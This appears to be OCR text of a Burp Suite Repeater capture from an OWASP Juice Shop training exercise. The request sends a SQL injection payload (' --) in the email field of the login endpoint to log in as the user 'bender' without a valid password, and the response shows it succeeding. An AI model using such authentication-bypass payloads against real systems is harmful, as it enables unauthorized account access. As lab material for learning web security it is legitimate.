 Burp Suite Community Edition v2023.10.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.64.14:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.64.14:3000
3 Content-Length: 57
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
6 Content-Type: application/json
7 Origin: http://192.168.64.14:3000
8 Referer: http://192.168.64.14:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"bender@juice-sh.op' --",
"password":"fdsafasdf"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-PdrzWsQMo/9LnD6wSQg5YTju438"
10 Vary: Accept-Encoding
11 Date: Wed, 25 Oct 2023 22:33:24 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"bid":3,
"umail":"bender@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 11
Inspector
Notes
Done